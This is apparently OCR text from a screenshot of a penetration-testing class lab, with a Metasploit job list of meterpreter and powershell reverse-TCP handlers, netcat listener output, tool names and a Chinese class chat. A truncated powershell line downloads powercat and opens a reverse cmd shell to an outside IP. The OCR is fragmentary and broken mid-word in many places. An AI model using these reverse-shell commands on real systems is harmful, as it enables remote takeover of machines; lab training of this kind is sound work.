 Cmd - p
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No.1
root - File Manager
10:17 A
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
msf5 exploit(multi/handler) > jobs
Jobs
Id Name Payload Payload opts
14 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
26 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:53
27 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
28 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
31 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:9999
msf5 exploit(multi/handler) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
C:\WINDOWS\system32\cmd.exe
wercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cm
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object
wercat.ps1'
选择C:\WINDOWS\system32\cmd.exe
C:\Users\na
vbs',\"$env
C:\Users\na
C:\Users\na
C:\Users\na
C:\Users\nathan\Desktop\tools\netcat-win32
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed
connect to [192.168.78.67] from (UNKNOWN)
sent 0, rcvd 0: unknown socket error
C:\Users\nathan\Desktop\tools\netcat-win32
C:\Users\nathan\Desktop\tools\netcat-win32
C:\Users\nathan\Desktop\tools\netcat-win32
C:\Users\nathan\Desktop\tools\netcat-win32
C:\Users\nathan\Desktop\tools\netcat-win32
C:\Users\nathan\Desktop\tools\netcat-win32
反弹shel
evil.ht
此
lazag
Burp
CVE-
mx
termi
cve-2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
6
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1
讨论区
成员(21)
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
发送
资源监控
英
22:17
2020/10/12